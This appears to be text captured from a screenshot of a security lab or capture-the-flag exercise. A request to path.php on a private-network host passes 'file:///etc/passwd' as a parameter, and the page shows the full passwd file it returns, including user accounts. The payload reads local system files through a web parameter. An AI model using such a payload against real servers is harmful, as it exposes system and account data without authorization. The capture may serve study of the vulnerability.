 不安全 view-source:192.168.159.173/advanced-search/path.php?path=file:///etc/passwd
自动换行
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 edward:x:1000:1000:edward,,,:/home/edward:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27 henry:x:1001:1001::/home/henry:/bin/bash
28 tomcat:x:998:998:Apache Tomcat:/:/usr/sbin/nologin
29